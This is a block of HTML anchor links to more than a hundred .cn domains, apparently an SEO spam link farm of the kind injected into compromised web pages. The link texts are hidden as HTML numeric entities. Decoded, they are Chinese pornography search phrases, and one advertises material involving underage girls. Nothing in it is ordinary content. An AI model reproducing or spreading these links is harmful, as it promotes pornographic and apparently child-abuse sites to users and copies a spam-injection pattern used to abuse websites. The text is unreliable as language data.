<a href="http://pbkmq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://hnmeidu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5927;&#x9999;&#x8549;&#x4F0A;&#x5728;&#x7EBF;</a>|
<a href="http://jinweikeji.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://86yibiao.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x76F4;&#x63A5;&#x8FDB;&#x5165;</a>|
<a href="http://sren.com.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coolw.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liteman.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://batterypie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zhechao.com.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://offerbrand.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://hfnnn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x556A;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://plantprotein.org.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://360y.net.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://smktdz.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yigewangzhan.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://kaipingji.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;3&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqqljj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://hkjiahe.com.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gqwq.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://jyljmm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://dd50.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhdongzao.cn" target="_blank">&#x53E6;&#x7C7B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://palladium.net.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wow58.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://xbccc.cn" target="_blank">&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;0855&#x5F71;&#x89C6;</a>|
<a href="http://whsahoo.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://zhu-dao.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://danslife.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://chanxiaoya.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://qmqwy.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zshhd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xooass.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxhysp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sofap.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://artandartist.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://jadespa.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://edimi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4EBA;&#x59BB;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hkjiahe.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://bengre.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://boschw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pachenyanqun.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://jjte.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qloy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://kxtbu.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://nlghy08.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x66F0;&#x66F0;&#x66F0;88av</a>|
<a href="http://ncwhxw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://ldvib1.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://5dws.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://wycls.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahjindi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://zjsxzx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ltnn.com.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fbyxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x8DDF;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://hndlqzsb.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://meclab.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://youyouro.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://kxas.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsxmc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://ujyh.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x723D;&#x7EFC;&#x5408;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whfenghuanghu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://cviem.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://fajnett.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;</a>|
<a href="http://369win.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uxzf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://lyybs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fstanyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skygift.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://skyray.js.cn" target="_blank">99&#x64AD;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lueqi.cn" target="_blank">&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://txruifeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjshuhua.com.cn" target="_blank">&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ytcjqxwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yagole.com.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqqljj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://strataproducts.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uuwo.com.cn" target="_blank">&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fk91.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kj9388.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://086xx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;&#x6210;app</a>|
<a href="http://yanchanghui8.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://missvelvet.cn" target="_blank">&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lianbikeji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://antv.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teamoti.com.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yipingdichan.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://xdysite.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB&#x4E9A;&#x745F;</a>|
<a href="http://hjmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nrinfo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://czlqhm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://ovxov.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dohealth.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://365wan.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5A77;&#x5A77;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pack256.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://uqic.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xmzp5.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ukmh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://hasdjc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://hrrfxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://appwang.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52hotels.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x4E9A;&#x6D32;</a>|
<a href="http://posgw.cn" target="_blank">&#x9752;&#x9752;&#x6781;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mctir.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CF8;&#x5217;</a>|
<a href="http://zhgo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://rc0318.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://n9n9.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://zongxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>|
<a href="http://hn365.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
